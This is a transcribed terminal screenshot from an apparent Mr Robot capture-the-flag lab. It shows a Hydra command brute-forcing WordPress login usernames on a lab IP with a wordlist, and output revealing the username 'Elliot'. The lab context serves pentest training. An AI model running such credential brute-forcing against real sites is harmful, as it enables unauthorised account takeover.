 Parrot Terminal
File Edit View Search Terminal Help
[parrot@parrot]─[~/Desktop/mrrobot/wordlist]
$hydra -L fsocity.dic -p test 10.10.196.204 http-post-form "/wp-login.php:log=^USER^&pwd=^PWD^:Invalid username" -t 30
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
parrot's Home
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-22 14:34:00
[DATA] max 30 tasks per 1 server, overall 30 tasks, 858235 login tries (l:858235/p:1), ~28608 tries per task
[DATA] attacking http-post-form://10.10.196.204:80/wp-login.php:log=^USER^&pwd=^PWD^:Invalid username
[80][http-post-form] host: 10.10.196.204   login: Elliot   password: test
[80][http-post-form] host: 10.10.196.204   login: elliot   password: test
[STATUS] 2241.00 tries/min, 2241 tries in 00:01h, 855994 to do in 06:22h, 30 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
[parrot@parrot]─[~/Desktop/mrrobot/wordlist]
$
Hack The Box
PEN-TESTING LABS
Menu Parrot Terminal